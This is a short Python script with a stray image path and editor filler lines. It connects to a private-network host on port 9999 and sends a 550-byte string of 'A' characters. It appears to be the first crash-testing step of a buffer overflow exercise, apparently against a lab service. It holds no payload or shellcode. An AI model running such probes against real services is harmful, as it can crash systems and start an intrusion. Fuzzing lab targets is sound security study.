 import sys
import socket

try:
    host = '192.168.43.14'
    port = 9999
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect((host, port))
    deger = "A"*550
    s.sendall(deger)
    print("Ok Send!")

except:
    print("Unable Connect !!")
    sys.exit(0)

~
~
~
~
~
~
~